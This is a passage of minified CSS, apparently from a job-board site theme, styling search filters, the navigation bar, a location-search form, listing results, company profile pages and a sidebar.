.dropdown-toggle:focus{color:#ed7a2d;text-decoration:none}.refine-search .dropdown-menu{left:25px}.refine-search .dropdown-menu .refine-search__item{padding-left:15px;padding-right:15px}.refine-search .current-search{margin-bottom:75px}@media (max-width:767px){.refine-search .current-search{margin-bottom:40px}}.refine-search .current-search__title{font-size:16px;font-weight:500;line-height:40px;text-decoration:none;margin-bottom:25px}@media (max-width:767px){.refine-search .current-search__title{font-size:14px;margin-bottom:15px}}.refine-search .badge{display:table;clear:both;height:auto;border-radius:0;padding:5px 20px 0 0;margin-bottom:20px;position:relative}.refine-search .badge:before{content:"";width:9px;height:2px;background:#ec711f;position:absolute;top:12px;right:1px;transform:rotate(45deg)}.refine-search .badge:after{content:"";width:9px;height:2px;background:#ec711f;position:absolute;top:12px;right:1px;transform:rotate(135deg)}@media (max-width:992px){.refine-search .badge:after{bottom:4px}}.refine-search div.collapse{margin-top:25px}@media (max-width:767px){.refine-search div.collapse{margin-top:10px}}.refine-search .btn__refine-search{font-size:16px;font-weight:500;text-decoration:none;border-bottom:1px solid transparent;padding-bottom:5px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}@media (max-width:767px){.refine-search .btn__refine-search{font-size:14px}}.refine-search .btn__refine-search:before{content:"";display:inline-block;width:0;height:0;border-style:solid;margin-right:8px;position:relative;left:3px;top:1px;min-width:12px}.refine-search .btn__refine-search__radius:before{visibility:hidden}.refine-search .btn__refine-search[aria-expanded="true"]:before{top:-1px;left:0}.refine-search__item{display:block;line-height:40px;font-size:16px;-webkit-transition:color 0.2s ease-in-out;-moz-transition:color 0.2s ease-in-out;-o-transition:color 0.2s ease-in-out;transition:color 0.2s ease-in-out}@media (max-width:767px){.refine-search__item{font-size:14px}}.refine-search__item:focus,.refine-search__item:hover{text-decoration:none}.refine-search__item-radius.active{color:#ed7a2d;text-decoration:none}.refine-search__value{display:inline-block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;max-width:75%}.refine-search__count{color:#ec711f;line-height:40px;position:relative;left:-3px}.less-more__btn{display:block;text-align:left;padding-right:25px;position:relative;line-height:40px;font-weight:500;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}.less-more__btn:focus,.less-more__btn:hover{text-decoration:none}.less-more__btn:after{content:"";display:inline-block;border-style:solid;border-width:2px 2px 0 0;height:8px;width:8px;position:relative;top:-3px;margin-left:9px;-moz-transform:rotate(135deg);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.less-more__btn.collapse:after{top:0;-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@media (min-width:992px){.navbar-collapse{position:relative;padding-top:34px}}@media (min-width:768px){.navbar-collapse{padding-left:0 !important;padding-right:0}}@media (max-width:992px){.navbar-collapse{border-top:1px solid transparent !important;background:#fff;float:left;width:100%;padding:0;z-index:99;-webkit-box-shadow:0 2px 9px -4px rgba(0, 0, 0, 0.3);-moz-box-shadow:0 2px 9px -4px rgba(0, 0, 0, 0.3);-ms-box-shadow:0 2px 9px -4px rgba(0, 0, 0, 0.3);box-shadow:0 2px 9px -4px rgba(0, 0, 0, 0.3);margin:0 !important;position:absolute;top:56px}}@media (max-width:992px){.navbar-collapse.collapse{display:none !important}.navbar-collapse.collapse.in{display:block !important}}.navbar{min-height:97px;font-size:16px;border:none;background:none;z-index:20;background:#fff;border-radius:0;margin-bottom:0;background:transparent;position:absolute;top:0;left:0;width:100%}.navbar.with-banner{position:relative}@media (max-width:992px){.navbar{min-height:56px}}@media (max-width:767px){.navbar{font-size:14px}}.navbar .container{position:relative}@media (max-width:992px){.navbar .container{width:100%;padding:0}}@media (min-width:992px){.navbar .navbar-left{padding:20px 0 0;margin:-7px 0 0 0;display:inline-block;float:none !important}}@media (max-width:1200px){.navbar .navbar-left{padding-top:25px}}@media (max-width:992px){.navbar .navbar-left{margin:15px 0 0 0;padding:0}}@media (min-width:992px){.navbar .navbar-left>.navbar__item{padding:0 39px 10px 0}}.navbar .navbar-left>.navbar__item:last-child{padding-right:0}@media (max-width:992px){.navbar .navbar-left .navbar__item{padding:0}}@media (min-width:992px){.navbar .navbar-left .navbar__item:first-child{padding-left:0}}.navbar .navbar-left .navbar__item.active>.navbar__link{color:#fff;position:relative;font-weight:900}@media (max-width:992px){.navbar .navbar-left .navbar__item.active>.navbar__link{color:#272727}}.navbar .navbar-left .navbar__item.active>.navbar__link:hover{color:#ccc}@media (max-width:992px){.navbar .navbar-left .navbar__item.active>.navbar__link:hover{color:rgba(39, 39, 39, 0.5)}}.navbar .navbar-left .navbar__item.active>.navbar__link span{display:inline-block;border-bottom:2px solid #ec711f !important;padding-bottom:4px !important}.navbar .navbar-left .navbar__item.active>.navbar__link span:before{content:"";position:absolute;border-bottom:2px solid #fff;left:0;right:0;bottom:0}.navbar .navbar-left .navbar__item .navbar__link{background:none;color:#fff}.navbar .navbar-left .navbar__item .navbar__link span{border-bottom:2px solid transparent;padding-bottom:4px;display:inline-block}@media (min-width:992px){.navbar .navbar-left .navbar__item .navbar__link{border-bottom:2px solid transparent;padding:0 10px}.navbar .navbar-left .navbar__item .navbar__link:hover{opacity:0.7}}@media (max-width:992px){.navbar .navbar-left .navbar__item .navbar__link{color:#272727}.navbar .navbar-left .navbar__item .navbar__link:hover{background:none;color:#ccc}}.navbar .navbar-left .navbar__item .navbar__link.hover+.dropdown-menu{display:block}.navbar .navbar-left .navbar__item.dropdown{position:relaitve}@media (min-width:992px){.navbar .navbar-left .navbar__item.dropdown>.navbar__link:after{content:"";display:inline-block;position:relative;border-style:solid;border-width:1px 1px 0 0;height:10px;width:10px;margin-left:12px;top:-3px;-moz-transform:rotate(135deg);-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}}.navbar .navbar-left .navbar__item.dropdown>.dropdown-menu{max-width:210px;min-width:210px;top:46px;left:inherit;padding:0;margin-top:-8px;box-shadow:none;border:none;-webkit-box-shadow:0 1px 1px #ccc;-moz-box-shadow:0 1px 1px #ccc;-o-box-shadow:0 1px 1px #ccc;-ms-box-shadow:0 1px 1px #ccc;box-shadow:0 1px 1px #ccc}@media (max-width:992px){.navbar .navbar-left .navbar__item.dropdown>.dropdown-menu{position:static;border:none;width:100%;max-width:100%;padding:0;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;background:none;display:block}}@media (min-width:992px){.navbar .navbar-left .navbar__item.dropdown>.dropdown-menu{border-radius:2px}.navbar .navbar-left .navbar__item.dropdown>.dropdown-menu:after{content:"";position:absolute;border-style:solid;border-color:#fff transparent;border-width:0 11px 12px;left:15px;top:-12px}}.navbar .navbar-left .navbar__item.dropdown>.dropdown-menu .navbar__item .navbar__link{white-space:normal;word-break:break-word;color:#6D6F80;font-size:16px;border-bottom:1px solid #E1E1E1;padding:20px 20px 16px}.navbar .navbar-left .navbar__item.dropdown>.dropdown-menu .navbar__item .navbar__link span{border:none;padding:0}.navbar .navbar-left .navbar__item.dropdown>.dropdown-menu .navbar__item .navbar__link:hover{color:black}@media (max-width:992px){.navbar .navbar-left .navbar__item.dropdown>.dropdown-menu .navbar__item .navbar__link{font-size:14px;padding:10px 15px;border:none;color:#adafb8}}.navbar .navbar-left .navbar__item.dropdown>.dropdown-menu .navbar__item:last-child .navbar__link{border-bottom:0}.navbar .navbar-left .navbar__item.dropdown:hover>.dropdown-menu{display:block}@media (min-width:992px){.navbar .visible-md.visible-lg{margin-top:-10px}}.navbar .navbar-right{padding-top:4px;padding-bottom:25px}@media (max-width:992px){.navbar .navbar-right{width:100%;padding:10px 0 0;margin:15px 0;position:relative;clear:both}.navbar .navbar-right:before{border-top:1px solid #ddd;width:calc(100% - 30px);position:absolute;top:0;left:0;right:0;margin:0 auto}}.navbar .navbar-right .navbar__item{font-size:14px}.navbar .navbar-right .navbar__item:first-child{border-right:1px solid #fff}.navbar .navbar-right .navbar__item.active .navbar__link{background:none}.navbar .navbar-right .navbar__item .navbar__link{font-size:16px;color:#fff;padding:0 25px}@media (max-width:992px){.navbar .navbar-right .navbar__item .navbar__link{color:#272727;padding:15px !important}}.navbar .navbar-right .navbar__item .navbar__link:hover{color:rgba(255, 255, 255, 0.5)}.navbar .navbar-right .navbar__item .navbar__link.btn__blue{border:none}@media (min-width:992px){.navbar .navbar-right .navbar__item .navbar__link.btn__blue{background:rgba(255, 255, 255, 0.2);border-radius:20px;color:#fff;padding:0 22px;height:40px;line-height:40px}}@media (max-width:992px){.navbar .navbar-right .navbar__item .navbar__link.btn__blue{background:none;color:#272727;font-weight:400;border-radius:0}}.navbar .navbar-right .navbar__item .navbar__link.btn__blue:hover{border:none}@media (max-width:992px){.navbar .navbar-right .navbar__item .navbar__link.btn__blue:hover{color:rgba(39, 39, 39, 0.5)}}.navbar .navbar-right .navbar__item .navbar__link.btn__blue:active,.navbar .navbar-right .navbar__item .navbar__link.btn__blue:focus,.navbar .navbar-right .navbar__item .navbar__link.btn__blue:active:focus{outline:none}@media (max-width:992px){.navbar .navbar-nav .navbar__item{display:block;float:left;width:100%}}.navbar .navbar-nav .navbar__item .navbar__link{width:100%;display:inline-block;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}@media (max-width:992px){.navbar .navbar-nav .navbar__item .navbar__link{color:#757686;border:none;padding:7px 15px;font-size:14px}}@media (max-width:992px){.navbar .navbar-nav .navbar__item .navbar__link{border:none}.navbar .navbar-nav .navbar__item .navbar__link:hover{border:none}.navbar .navbar-nav .navbar__item .navbar__link:hover:hover,.navbar .navbar-nav .navbar__item .navbar__link:hover:active,.navbar .navbar-nav .navbar__item .navbar__link:hover:active:focus,.navbar .navbar-nav .navbar__item .navbar__link:hover:focus{outline:none}}.burger-button{height:2px;width:100%;background:#fff;position:relative}.burger-button:after,.burger-button:before{content:"";display:block;height:2px;position:absolute;width:100%;background:#fff}.burger-button:before{top:9px}.burger-button:after{bottom:-18px}.burger-button__wrapper{width:30px;height:36px;padding:0;cursor:pointer;position:absolute;right:16px;top:18px;z-index:999}.logo{padding-top:11px;padding-bottom:11px;position:relative;z-index:9}@media (min-width:992px){.logo{margin-right:55px !important}}@media (max-width:992px){.logo{margin-bottom:0;float:left;width:100%;padding-left:15px;margin-left:0 !important;margin-right:0 !important;border-bottom:1px solid rgba(255, 255, 255, 0.4)}}.logo .logo__text{color:#000;text-transform:uppercase;font-size:18px;line-height:50px;letter-spacing:0.5px;padding:0;margin-top:10px;vertical-align:middle}@media (max-width:992px){.logo .logo__text{height:34px;line-height:34px;margin:0}}.logo .logo__text img{display:inline-block;max-width:100%;max-height:100%}@media (max-width:767px){.logo .logo__text img{max-width:225px}}.logo .logo__text:hover{color:#000;text-decoration:none}.logo .logo__text--blue{color:#005cff}@media (max-width:992px){.navbar .navbar-left .navbar__item.dropdown .dropdown-menu{background:none;margin-left:15px;width:calc(100% - 15px);margin-top:5px}}.navbar-brand{height:73px;margin-bottom:10px}.navbar-brand.logo__text{margin-left:0 !important}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}body .quick-search__frontpage .quick-search__wrapper{margin-top:-140px}@media (max-width:767px){body .quick-search__frontpage .quick-search__wrapper{margin-top:-260px}}.quick-search{background-color:transparent;padding-bottom:0;position:relative;z-index:9}.quick-search__inner-pages .quick-search{background:none}.quick-search__inner-pages .quick-search__wrapper{padding:50px 0 0;margin:-150px auto 0}@media (max-width:767px){.quick-search__inner-pages .quick-search__wrapper{padding:0;margin-top:-230px}}.quick-search .row{text-align:center}.quick-search__wrapper{background-color:transparent;margin:0 auto;border:none;box-shadow:none;padding:0}@media (max-width:480px){.quick-search .form-group{width:100%;margin-left:0}}.quick-search .form-group__keywords .form-control{background-image:url("../images/icon-text-search.svg");background-repeat:no-repeat;background-position:10px 50%;padding-left:40px;padding-right:30px}.quick-search .form-group__company .form-control{background-image:url("../images/icon-company-dark.svg");background-repeat:no-repeat;background-position:12px 49%;background-size:18px 18px;padding-left:40px;padding-right:30px}.quick-search .form-control__google-location{background-image:url("../images/icon-location-search.svg");background-repeat:no-repeat;background-position:13px 50%;padding-left:40px;padding-right:30px}.quick-search .form-group__btn{width:22.6%;padding-left:10px;padding-right:10px}@media (max-width:1200px){.quick-search .form-group__btn{width:27.6%}}@media (max-width:992px){.quick-search .form-group__btn{padding-left:10px}.quick-search .form-group__btn .btn,.quick-search .form-group__btn .social-registration__imis{min-width:auto}}.quick-search .form-group__input{width:38.1%;padding:0 10px;position:relative}@media (max-width:1200px){.quick-search .form-group__input{width:33.1%}}.quick-search .form-group__input.full{width:57.15%}@media (max-width:1200px){.quick-search .form-group__input.full{width:49.65%}}@media (max-width:767px){.quick-search .form-group__input.full{width:100%}}@media (max-width:767px){.quick-search .form-group__btn,.quick-search .form-group__input{width:100%;padding:0 15px}.quick-search .form-group__btn .input-clear,.quick-search .form-group__input .input-clear{right:15px}}.quick-search .form-control,.quick-search__find,.quick-search .dropdown-radius{width:100%}.quick-search .form-control{border:none}@media (min-width:767px){.quick-search .form-control{text-align:left}.quick-search .form-control::-webkit-input-placeholder{text-align:left}.quick-search .form-control:-moz-placeholder{text-align:left}.quick-search .form-control::-moz-placeholder{text-align:left}.quick-search .form-control:-ms-input-placeholder{text-align:left}}.quick-search__find{padding:8px 12px;border:none !important;border-radius:0 !important;height:58px;min-width:auto;background-color:rgba(255, 255, 255, 0.35) !important}.quick-search__find:hover{background-color:#ee8037}.quick-search .input-clear{position:absolute;right:10px;top:0;line-height:58px;color:transparent;-webkit-mask:url(../images/icon-close-white.svg) no-repeat center;mask:url(../images/icon-close-white.svg) no-repeat center;-webkit-mask-size:12px;mask-size:12px;background-color:#999;width:30px}.pac-container{-moz-box-shadow:0 2px 3px #ccc !important;-ms-box-shadow:0 2px 3px #ccc !important;-webkit-box-shadow:0 2px 3px #ccc !important;box-shadow:0 2px 3px #ccc !important}.pac-item{padding:17px 4px;line-height:23px;font-size:16px}.pac-item span{color:rgba(109, 111, 128, 0.5)}.pac-matched{font-weight:800;color:#6D6F80 !important}.pac-icon{background-image:url("../images/icon-location-search.svg") !important;background-repeat:no-repeat;background-size:contain;width:16px;height:23px;background-position:inherit;margin-left:9px;margin-top:0;margin-right:13px}.pac-item-query{color:#6D6F80 !important;font-size:16px;padding-right:7px}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.results{margin-bottom:30px}.results .btn__back{border:none}.results h1{text-transform:capitalize}.listing-results .details-body{background:#fff;margin-left:0;margin-right:0;margin-top:37px;margin-bottom:50px;padding:25px 40px}@media (max-width:992px){.listing-results .details-body{padding:15px}}.listing-results .details-body__resume{position:relative}@media (min-width:993px){.listing-results .details-body__resume .sidebar{position:absolute;right:40px;top:25px}}@media (max-width:992px){.listing-results .details-body__resume .sidebar{float:none;width:100%;margin-left:0 !important;margin-top:30px !important}.listing-results .details-body__resume .sidebar__content{padding:15px 0 !important;margin-left:0 !important;border:none;overflow:hidden;border-top:1px solid #f6f6f6;border-bottom:1px solid #f6f6f6}.listing-results .details-body__resume .sidebar__content .job-seeker__image{float:left;margin:0}.listing-results .details-body__resume .sidebar__content .profile__info-list{float:left;margin:10px 0 0 10px}}@media (max-width:992px) and (max-width:640px){.listing-results .details-body__resume .sidebar__content .job-seeker__image{width:48px;height:48px}}@media (max-width:992px) and (max-width:640px){.listing-results .details-body__resume .sidebar__content .profile__info-list{margin-top:0}.listing-results .details-body__resume .sidebar__content .profile__info-list__item{padding-bottom:5px}.listing-results .details-body__resume .sidebar__content .profile__info-list__item a{font-size:14px}.listing-results .details-body__resume .sidebar__content .profile__info-list__item a:before{width:16px;height:16px;background-size:contain}}.listing-results .details-body .listing-item__info{padding-left:0;padding-bottom:7px;margin-bottom:0}.listing-results .details-body .listing-item__info--top{padding-bottom:30px}.listing-results .details-body .listing-item__info li{display:inline-block}.listing-results .details-body .listing-item__info li:not(first-child){margin-right:20px}.listing-results .details-body .listing-item__info li:last-child{margin-right:0}.search-header,.details-header{background-color:#419dd4}.search-header{padding:25px 0}.search-header__title{text-align:center;margin:22px 0 12px;font-size:32px;font-weight:bold;line-height:46px}@media (max-width:767px){.search-header__title{margin-top:0}}@media (max-width:767px){.search-header{padding:16px 0 24px}}@media (min-width:767px){.details-header .container{padding-right:329px}}@media (min-width:767px){.details-header.company-profile .container{padding-right:0}}.details-header.company-profile .media-body{vertical-align:middle;padding-left:20px}.details-header.company-profile .media-body .details-header__title{margin-top:0}.details-header.company-profile .listing-item__logo{margin-top:20px;width:143px;min-width:143px;height:143px;margin-right:20px !important}@media (max-width:767px){.details-header.company-profile .listing-item__logo{display:block;width:100%;height:90px;max-width:100%;margin-right:0;margin-bottom:20px}.details-header.company-profile .listing-item__logo .listing-item__logo--wrapper{width:90px;min-width:90px;height:90px;border-radius:2px;overflow:hidden;vertical-align:middle;position:relative;left:calc(50vw - 73px)}.details-header.company-profile .listing-item__logo .listing-item__logo--wrapper img{max-width:100%;max-height:90px;vertical-align:middle}}.details-header.company-profile .listing-item__logo--wrapper{width:143px;min-width:143px;height:143px;display:table-cell;vertical-align:middle;border-radius:2px;overflow:hidden;-webkit-box-shadow:1px 1px 4px 0 rgba(0, 0, 0, 0.3);-ms-box-shadow:1px 1px 4px 0 rgba(0, 0, 0, 0.3);-moz-box-shadow:1px 1px 4px 0 rgba(0, 0, 0, 0.3);box-shadow:1px 1px 4px 0 rgba(0, 0, 0, 0.3)}@media (max-width:480px){.details-header.company-profile .listing-item__logo--wrapper{width:50px;height:50px}}.details-header.company-profile .listing-item__logo img{max-width:143px;max-height:143px}@media (max-width:480px){.details-header.company-profile .listing-item__logo img{max-width:50px;max-height:50px}}@media (max-width:767px){.details-header.company-profile .details-header__title{clear:both;display:block;margin-top:0}}.details-header__company-profile{padding:15px 0 22px}.details-header__company-profile .listing-item__info{margin-bottom:0}.details-header .listing-item__info{padding-left:0}@media (max-width:768px){.details-header .listing-item__info{float:left;margin-bottom:0 !important}}.details-header .listing-item__info li{margin-bottom:10px !important}.details-header .listing-item__info--item{display:inline-block;list-style:none;color:rgba(255, 255, 255, 0.88)}.details-header .listing-item__info--item:first-child{padding-left:0}.details-header .listing-item__info--item:before{opacity:0.3}.details-header .listing-item__info--item:after{border-color:#979797}.details-header .listing-item__info--item-location:before{background-image:url("../images/icon-marker-light.svg")}.details-header .listing-item__info--item-company:before{background-image:url("../images/icon-company-light.svg")}.details-header .listing-item__info--item-date:before{background-image:url("../images/icon-calendar-light.svg");width:18px}.details-header .listing-item__info--item-website:before{background-image:url("../images/icon-website-light.svg")}.details-header .listing-item__info--item-website a{color:#ffe15e}.details-header .listing-item__info--item-salary-range{display:block;width:100%;margin-top:-10px;margin-bottom:20px;opacity:0.7}.details-header .listing-item__info--item-salary-range:before{display:none}.details-header__title{margin:20px 0;overflow:hidden;color:#494B60;font-size:41px;font-weight:bold;word-wrap:break-word;word-break:break-word}@media (max-width:767px){.details-header__title{font-size:32px;margin-top:20px}}.jobs-no-available{margin-top:30px;margin-bottom:10px;padding-left:0;padding-right:0}.details-body__search{margin-top:45px;padding-bottom:70px}@media (max-width:767px){.details-body__search{margin-top:35px;position:relative;clear:both}}.details-body__search .search-results,.details-body__search .widgets__container[data-name="job_search_list"],.details-body__search .section[data-type="listing_search_list"]{display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;justify-content:space-between}.details-body__search .search-results:not(.has-refine),.details-body__search .widgets__container[data-name="job_search_list"]:not(.has-refine),.details-body__search .section[data-type="listing_search_list"]:not(.has-refine){clear:both;padding-left:0;padding-right:0;padding-top:0}@media (min-width:767px){.details-body__search .search-results,.details-body__search .widgets__container[data-name="job_search_list"],.details-body__search .section[data-type="listing_search_list"]{padding-left:30px;padding-right:0}}.details-body__left{padding:0 15px 70px}.details-body__left .job-type{margin-top:20px}@media (max-width:992px) and (min-width:767px){.details-body__left.companies-jobs-list .listing-item__no-logo .listing-item__desc{padding-left:21px}}@media (max-width:992px){.details-body__left.companies-jobs-list .listing-item__desc{padding-left:0}}@media (max-width:992px){.details-body__left.companies-jobs-list .listing-item__logo{display:none}}@media (min-width:992px){.details-body__left{padding-right:30px}}@media (min-width:767px){.details-body__left{width:calc(100% - 306px)}}@media (max-width:992px){.details-body__left{padding:0;width:100%}}.details-body .youtube-video{max-width:100%}.details-body__company-profile .profile__info__description{max-height:none}.details-body__company-profile .main-sections__alert{padding:0}.details-body__company-profile .main-sections__alert .alert__block{margin:0;width:100%}.details-body__company-profile .main-sections__alert .alert__block h3{padding-left:0;text-transform:none;font-size:18px;line-height:26px;font-weight:400;color:#494B60;word-wrap:break-word;word-break:break-word}.details-body__company-profile .main-sections__alert .alert__form{padding:0;background:transparent;-webkit-box-shadow:none;-ms-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.details-body__company-profile .main-sections__alert .alert__form .btn,.details-body__company-profile .main-sections__alert .alert__form .social-registration__imis{width:100%}.details-body__company-profile .listing-item__logo{display:none}@media (min-width:992px){.details-body__company-profile .media-body{padding-left:21px}}.details-body__resume .job-preview__btns{margin:0 0 60px}.details-body__resume .job-preview__btns .btn,.details-body__resume .job-preview__btns .social-registration__imis{margin-bottom:10px}@media (max-width:767px){.details-body__resume .profile,.details-body__company-profile .profile{margin-top:0;margin-bottom:56px}}.details-body__resume .profile__img{border-radius:0}.details-body__title{margin:16px 0 18px;color:#494B60;font-size:16px;font-weight:bold;line-height:22px}.details-body__title:not(:first-child){margin-top:46px}.details-body__content ul{padding-left:40px}.details-body__content img{max-width:100%;height:auto}.company-profile-info__tabs-list{clear:both;position:relative}@media (max-width:767px){.company-profile-info__tabs-list:before,.company-profile-info__tabs-list:after{content:"";display:block;height:60px;width:60px;position:absolute;top:0}}@media (max-width:767px){.company-profile-info__tabs-list:before{z-index:9;background:-webkit-linear-gradient(90deg, #f8f8f8 0%, rgba(248, 248, 248, 0) 60%, rgba(248, 248, 248, 0) 100%);background:-moz-linear-gradient(90deg, #f8f8f8 0%, rgba(248, 248, 248, 0) 60%, rgba(248, 248, 248, 0) 100%);background:-o-linear-gradient(90deg, #f8f8f8 0%, rgba(248, 248, 248, 0) 60%, rgba(248, 248, 248, 0) 100%);background:-ms-linear-gradient(90deg, #f8f8f8 0%, rgba(248, 248, 248, 0) 60%, rgba(248, 248, 248, 0) 100%);background:linear-gradient(90deg, #f8f8f8 0%, rgba(248, 248, 248, 0) 60%, rgba(248, 248, 248, 0) 100%);left:-10px}}@media (max-width:767px){.company-profile-info__tabs-list:after{right:-10px;background:-webkit-linear-gradient(90deg, rgba(248, 248, 248, 0) 0%, #f8f8f8 60%, #f8f8f8 100%);background:-moz-linear-gradient(90deg, rgba(248, 248, 248, 0) 0%, #f8f8f8 60%, #f8f8f8 100%);background:-o-linear-gradient(90deg, rgba(248, 248, 248, 0) 0%, #f8f8f8 60%, #f8f8f8 100%);background:-ms-linear-gradient(90deg, rgba(248, 248, 248, 0) 0%, #f8f8f8 60%, #f8f8f8 100%);background:linear-gradient(90deg, rgba(248, 248, 248, 0) 0%, #f8f8f8 60%, #f8f8f8 100%)}}.company-profile-info__tabs-list--tabs{clear:both;border:none;white-space:nowrap;overflow-x:auto;overflow-y:hidden;padding-bottom:1px}.company-profile-info__tabs-list--tabs>li{float:none;display:inline-block}.company-profile-info__tabs-list--tabs>li.active>a:hover,.company-profile-info__tabs-list--tabs>li.active>a:focus,.company-profile-info__tabs-list--tabs>li.active>a{font-size:20px;color:#494B60;border:none;border-bottom:2px solid;padding:0 0 20px 0;text-decoration:none;background:transparent;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}.company-profile-info__tabs-list--tabs>li>a:hover,.company-profile-info__tabs-list--tabs>li>a:focus,.company-profile-info__tabs-list--tabs>li>a{background:transparent;font-size:20px;font-weight:700;color:rgba(44, 61, 80, 0.4);border:none;border-bottom:2px solid transparent;padding:0 0 20px 0;text-decoration:none;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}.company-profile-info__tabs-list--tabs>li>a:hover:hover,.company-profile-info__tabs-list--tabs>li>a:focus:hover,.company-profile-info__tabs-list--tabs>li>a:hover{color:rgba(44, 61, 80, 0.8)}.company-profile-info__tabs-list--tabs>li:first-child{margin-right:55px}@media (max-width:640px){.company-profile-info__tabs-list--tabs>li:first-child{margin-left:15px;margin-right:20px}.company-profile-info__tabs-list--tabs>li:last-child{margin-left:0;margin-right:20px}}.edit-listing{margin-top:37px;padding-top:5px}.company-profile .details-body{margin-left:0;margin-right:0;margin-top:37px;margin-bottom:50px;padding:25px 0}.company-profile .details-body__left .media-body{vertical-align:middle}.company-profile .details-body__left .media-body .details-header__title{margin-top:0;word-wrap:break-word;word-break:break-word}.company-profile .details-body__left .media-body .listing-item__info--social-networks{margin-top:10px}.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item{margin-right:10px !important;vertical-align:top}.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item:before{content:none}.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item .linkedin:before{font-size:20px !important}.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item .instagram:before{font-size:20px !important}.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item .twitter:before{mask-size:14px !important;-webkit-mask-size:14px !important;background-color:rgba(44, 61, 80, 0.4) !important;-webkit-mask-position:center !important;mask-position:center !important}.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item .twitter:hover:before{background-color:rgba(44, 61, 80, 0.8) !important}.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item .youtube:before{content:" " !important;background-color:rgba(44, 61, 80, 0.4) !important;-webkit-mask-image:url("../images/youtube.svg") !important;mask-image:url("../images/youtube.svg") !important;-webkit-mask-size:24px;mask-size:24px;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item .youtube:hover:before{background-color:rgba(44, 61, 80, 0.8) !important}.company-profile .details-body__left .media-body .listing-item__info--social-networks a{position:static !important}.company-profile .details-body__left .media-body .listing-item__info--social-networks a:before{margin-right:0 !important;color:rgba(44, 61, 80, 0.4) !important;font-size:18px !important;width:27px !important;height:27px !important;line-height:27px !important;text-align:left !important;top:0 !important}.company-profile .details-body__left .media-body .listing-item__info--social-networks a:hover:before{color:rgba(44, 61, 80, 0.8) !important}.company-profile .listing-item__logo{padding-top:0;width:163px !important;min-width:163px;height:143px !important;display:table-cell;vertical-align:middle}@media (max-width:767px){.company-profile .listing-item__logo{display:block;width:100% !important;height:90px !important;max-width:100%;margin-bottom:20px}}.company-profile .listing-item__logo--wrapper{width:143px;min-width:143px;height:143px;display:table-cell;vertical-align:middle;border-radius:2px;overflow:hidden;text-align:center;-webkit-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);-ms-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);-moz-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08)}@media (max-width:767px){.company-profile .listing-item__logo--wrapper{width:90px;min-width:90px;height:90px;position:relative;left:calc(50vw - 73px)}}.company-profile .listing-item__logo--wrapper img{max-width:143px;max-height:143px}@media (max-width:767px){.company-profile .listing-item__logo--wrapper img{max-width:90px;max-height:90px}}.company-profile .listing-item__info{padding-left:0;margin-bottom:0}.company-profile .listing-item__info li{display:inline-block}.company-profile .listing-item__info li:not(first-child){margin-right:20px}.company-profile .listing-item__info li:last-child{margin-right:0}.company-profile .companies-jobs-list{padding-top:30px}.company-profile .companies-jobs-list .search-results{display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;justify-content:space-between}.company-profile .companies-jobs-list .search-results .listing-item{width:48%}@media (max-width:640px){.company-profile .companies-jobs-list .search-results .listing-item{width:100%;margin-bottom:30px}}.company-profile .companies-jobs-list .search-results .listing-item__logo{max-width:48% !important;height:60px !important;min-width:auto;display:inline-block}.tab-content{margin-top:40px}.tab-content .profile__info__description{max-height:none}.alert{position:relative}.alert__close{position:absolute;right:5px;top:0}.alert__close:hover{text-decoration:none}.sidebar{float:right;padding:0}@media (min-width:767px){.sidebar{width:306px}}.sidebar.sidebar-job .sidebar__content .profile__image{text-align:center}@media (max-width:992px){.sidebar.sidebar-job{margin-left:0;width:calc(100% + 30px);position:relative;left:15px}.sidebar.sidebar-job .sidebar__content{padding:25px 20px;border:none;margin-left:0;border-top:10px solid #f8f8f8;border-bottom:10px solid #f8f8f8}}@media (max-width:992px){.sidebar.sidebar-job{width:calc(100% + 15px);left:15px}}.sidebar__content{padding:30px;background:#fff;border:1px solid #E6E6E6;border-radius:4px;box-shadow:none}@media (max-width:992px){.sidebar__content{padding:25px 15px 